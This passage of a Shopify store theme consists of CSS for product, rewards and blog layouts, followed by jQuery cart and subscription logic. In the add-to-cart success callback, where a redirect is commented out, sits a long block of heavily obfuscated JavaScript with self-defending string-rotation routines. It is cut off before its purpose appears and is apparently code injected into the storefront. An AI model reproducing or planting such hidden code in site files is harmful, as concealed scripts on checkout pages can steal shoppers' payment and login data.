    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var _0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return _0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function _0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return 